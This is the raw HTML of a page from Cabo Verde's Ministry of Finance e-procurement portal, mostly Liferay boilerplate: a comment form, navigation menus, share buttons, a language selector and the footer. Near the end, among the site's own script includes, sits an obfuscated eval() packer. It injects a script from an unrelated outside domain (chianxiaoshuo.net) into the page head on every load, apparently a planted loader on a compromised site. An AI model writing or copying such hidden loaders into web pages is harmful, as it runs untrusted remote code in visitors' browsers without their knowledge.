id="mhaw__column2__2"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="uiqsHeader" class="collapse panel-collapse in" data-parent="#" id="uiqsContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="wnsa_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"     type="hidden" value="1768746726919"   /> <input name="p_auth" type="hidden" value="QeftSuqL" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1747699" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"     type="hidden" value="wnsa_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"     type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1747699?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D3%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D206036"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_classPK"     type="hidden" value="1747699"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="wnsa_messageScroll0" ><div class=""> <div id="wnsa_messageScroll1748341"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId0"     type="hidden" value="1748341"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId0"     type="hidden" value="1748341"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0"></div> <span class="alloy-editor-icon" id="wmge__column2__2"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyButton0" onClick="wnsa_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_90051" role="presentation"> <a aria-labelledby="layout_90051" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90062" role="presentation"> <a aria-labelledby="layout_90062" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/manuais' role="menuitem"> <span class="text-truncate"> Manuais </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90073" role="presentation"> <a aria-labelledby="layout_90073" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/minutas' role="menuitem"> <span class="text-truncate"> Minutas </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1747699%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D3%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D206036" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768746727408"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras">Objetivo</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras">Principais Características</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es">Apoio ao Cliente</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es">Legislações</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://arap.cv">ARAP</a></li> <li><a href="http://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://portondinosilhas.gov.cv">Casa do Cidadão</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>ecompras@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1747699?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D3%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D206036";
Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1747699%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D3%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D206036";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
